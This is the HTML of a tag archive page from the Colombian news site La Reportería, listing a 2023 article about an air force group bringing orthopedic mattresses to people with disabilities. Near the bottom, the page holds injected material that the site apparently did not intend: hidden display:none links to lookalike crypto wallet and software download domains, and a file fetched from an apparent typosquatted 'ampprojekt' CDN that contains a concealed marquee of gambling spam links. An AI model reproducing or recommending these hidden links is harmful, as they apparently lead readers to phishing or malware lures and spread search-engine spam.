					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Colchones Ortopedicos</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-31986" class="post-31986 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-colchones-ortopedicos tag-colchones-para-discapacidad tag-fac tag-gacas tag-misiones-fuerza-aerea tag-noticias-de-casanare tag-noticias-de-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2023/07/10/hasta-los-lugares-mas-apartados-el-gacas-llego-con-colchones-para-personas-con-discapacidad/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2023/07/10/hasta-los-lugares-mas-apartados-el-gacas-llego-con-colchones-para-personas-con-discapacidad/" title="Enlaces permanentes a Hasta los lugares más apartados, el GACAS llegó con colchones para personas con discapacidad" rel="bookmark">Hasta los lugares más apartados, el GACAS llegó con colchones para personas con discapacidad</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2023-07-10T11:25:40+00:00"> <a href="https://lareporteria.com/2023/07/10/hasta-los-lugares-mas-apartados-el-gacas-llego-con-colchones-para-personas-con-discapacidad/" rel="bookmark">julio 10, 2023</a> </time></span><time class="updated"  datetime="2023-07-10T11:25:43+00:00">julio 10, 2023</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2023/07/10/hasta-los-lugares-mas-apartados-el-gacas-llego-con-colchones-para-personas-con-discapacidad/" title="Hasta los lugares más apartados, el GACAS llegó con colchones para personas con discapacidad"><img width="389" height="350" src="https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20-389x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20-389x350.jpg 389w, https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20-300x270.jpg 300w, https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20-1024x922.jpg 1024w, https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20-768x692.jpg 768w, https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20-150x135.jpg 150w, https://lareporteria.com/wp-content/uploads/2023/07/Imagen-de-WhatsApp-2023-07-10-a-las-06.21.20.jpg 1200w" sizes="(max-width: 389px) 100vw, 389px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2023/07/10/hasta-los-lugares-mas-apartados-el-gacas-llego-con-colchones-para-personas-con-discapacidad/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/colchones-ortopedicos/" rel="tag">Colchones Ortopedicos</a>, <a href="https://lareporteria.com/tag/colchones-para-discapacidad/" rel="tag">Colchones para discapacidad</a>, <a href="https://lareporteria.com/tag/fac/" rel="tag">FAC</a>, <a href="https://lareporteria.com/tag/gacas/" rel="tag">GACAS</a>, <a href="https://lareporteria.com/tag/misiones-fuerza-aerea/" rel="tag">Misiones Fuerza aérea</a>, <a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a>, <a href="https://lareporteria.com/tag/noticias-de-yopal/" rel="tag">Noticias de Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-31986 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcolchones-ortopedicos%2F&amp;linkname=Colchones%20Ortopedicos%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcolchones-ortopedicos%2F&amp;linkname=Colchones%20Ortopedicos%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcolchones-ortopedicos%2F&amp;linkname=Colchones%20Ortopedicos%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcolchones-ortopedicos%2F&amp;linkname=Colchones%20Ortopedicos%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcolchones-ortopedicos%2F&amp;linkname=Colchones%20Ortopedicos%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcolchones-ortopedicos%2F&amp;linkname=Colchones%20Ortopedicos%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcolchones-ortopedicos%2F&amp;linkname=Colchones%20Ortopedicos%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcolchones-ortopedicos%2F&amp;linkname=Colchones%20Ortopedicos%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 00:45:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: -10
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://rcht.org/" title="sekabet">sekabet</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
</marquee>